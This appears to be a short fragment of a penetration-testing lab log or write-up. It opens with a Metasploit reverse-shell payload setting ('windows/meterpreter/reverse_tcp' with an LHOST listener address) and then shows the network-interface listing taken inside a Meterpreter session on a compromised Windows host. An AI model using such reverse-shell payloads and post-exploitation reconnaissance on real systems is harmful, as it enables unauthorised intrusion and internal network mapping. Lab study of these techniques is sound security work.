 windows/meterpreter/reverse_tcp LHOST=192.168.2.105
Interface  6
============
Name         : Intel(R) 82574L Gigabit Network Connection #2
Hardware MAC : 00:0c:29:a3:43:11
MTU          : 1500
IPv4 Address : 10.10.1.129
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::c4de:1551:8bc5:a7e3
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 11
============
Name         : Teredo Tunneling Pseudo-Interface
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : 2001:0:348b:fb58:418:661:3f57:fd85
IPv6 Netmask : ffff:ffff:ffff:ffff::
IPv6 Address : fe80::418:661:3f57:fd85
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 12
============
Name         : Intel(R) 82574L Gigabit Network Connection
Hardware MAC : 00:0c:29:a3:43:07
MTU          : 1500
IPv4 Address : 192.168.2.122
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::b5cb:e32:3456:1058
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 17
============
Name         : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::5efe:c0a8:27a
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
meterpreter >